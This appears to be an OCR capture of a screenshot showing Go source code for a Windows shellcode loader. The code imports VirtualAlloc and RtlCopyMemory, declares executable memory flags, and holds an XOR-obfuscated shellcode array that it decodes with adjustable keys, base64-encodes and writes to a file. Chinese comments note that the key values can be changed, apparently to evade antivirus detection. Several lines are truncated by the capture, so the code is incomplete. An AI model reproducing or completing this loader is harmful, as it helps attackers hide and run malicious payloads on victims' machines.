 GO code.go
1 package main
2
3 import (
4 "encoding/base64"
5 "fmt"
6 "os"
7 "syscall"
8 )
9
10 const (
11 MEM_COMMIT = 0x1000
12 MEM_RESERVE = 0x2000
13 PAGE_EXECUTE_READWRITE = 0x40
14 KEY_1 = 33 //输入数字
15 KEY_2 = 13 //输入数字
16 )
值可以随意修改
17
18 var (
19 kernel32 = syscall.MustLoadDLL("kernel32.dll")
20 ntdll = syscall.MustLoadDLL("ntdll.dll")
21 VirtualAlloc = kernel32.MustFindProc("VirtualAlloc")
22 RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory")
23 )
24
25 func main() {
26 var xor_shellcode []byte
27 xor_shellcode = []byte{0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xc8, 0x00, 0x
28 var shellcode []byte
29 for i := 0; i < len(xor_shellcode); i++ {
30 shellcode = append(shellcode, xor_shellcode[i]^KEY_1^KEY_2)
31 }
32 decodeBytes := base64.StdEncoding.EncodeToString(shellcode)
33 fname := os.Args[1]
34 f, err := os.OpenFile(fname, os.O_CREATE|os.O_RDWR|os.O_APPEND, os.ModeAp
35 if err != nil {